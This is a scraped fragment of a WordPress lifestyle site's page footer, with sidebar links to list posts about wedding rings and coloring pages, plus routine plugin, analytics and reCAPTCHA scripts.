																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Walmart%20His%20and%20Hers%20Wedding%20Rings%20Luxury%2066%20Expert%20His%20and%20Hers%20Wedding%20Ring%20Sets%20Walmart%20Ke-430307.png" href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" rel="bookmark" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings">
											The 21 Best Ideas for Walmart His and Hers Wedding Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Skull%20Wedding%20Ring%20Sets%20Elegant%20Silver%20Skull%20Wedding%20Ring%20Set%20solid%20Sterling%20Silver%20Wedding-114817.png" href="https://goodfavorites.com/skull-wedding-ring-sets/" title="25 Of the Best Ideas for Skull Wedding Ring Sets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/skull-wedding-ring-sets/" rel="bookmark" title="25 Of the Best Ideas for Skull Wedding Ring Sets">
											25 Of the Best Ideas for Skull Wedding Ring Sets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Beautiful%20Crystal%20Body%20Jewelry%20Davids%20Bridal-801026.png" href="https://goodfavorites.com/crystal-body-jewelry/" title="23 Of the Best Ideas for Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/crystal-body-jewelry/" rel="bookmark" title="23 Of the Best Ideas for Crystal Body Jewelry">
											23 Of the Best Ideas for Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-4220" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Spy%20Kids%20Coloring%20Pages%20Unique%20Dome%20Light%20Designer%20Spy%20Kids%20Coloring%20Page-809536.png" href="https://goodfavorites.com/spy-kids-coloring-pages/" title="25 Best Ideas Spy Kids Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/spy-kids-coloring-pages/" rel="bookmark" title="25 Best Ideas Spy Kids Coloring Pages">
											25 Best Ideas Spy Kids Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Free%20Printable%20butterfly%20Coloring%20Pages%20Adults%20Beautiful%20butterfly%20Coloring%20Pages-596730.png" href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" title="23 Ideas for Free Printable butterfly Coloring Pages Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" rel="bookmark" title="23 Ideas for Free Printable butterfly Coloring Pages Adults">
											23 Ideas for Free Printable butterfly Coloring Pages Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Pages%20Skulls%20Fresh%20Coloring%20Pages%20by%20Bamtam1130%20On%20Pinterest-724143.png" href="https://goodfavorites.com/adult-coloring-pages-skulls/" title="The Best Adult Coloring Pages Skulls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/adult-coloring-pages-skulls/" rel="bookmark" title="The Best Adult Coloring Pages Skulls">
											The Best Adult Coloring Pages Skulls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Dirt%20Bike%20Coloring%20Pages%20Boys%20Elegant%20Bmx%20Coloring%20Page%20Coloring%20Home-708960.png" href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" title="30 Ideas for Dirt Bike Coloring Pages Boys"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" rel="bookmark" title="30 Ideas for Dirt Bike Coloring Pages Boys">
											30 Ideas for Dirt Bike Coloring Pages Boys										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://goodfavorites.com/" target="_blank">GoodFavorites</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".072e9ee916439ecc7c80e6b3fb532ed0").click(function() {
jQuery.post(
"https://goodfavorites.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "7e19e5aa46",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411"};
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381618,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381618&101" alt="web page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786c5e8f43f547b58bf41f9dcfc87dd0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 118
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z9oKOTBrqrSvA4HDPVJ37A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768765737969');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>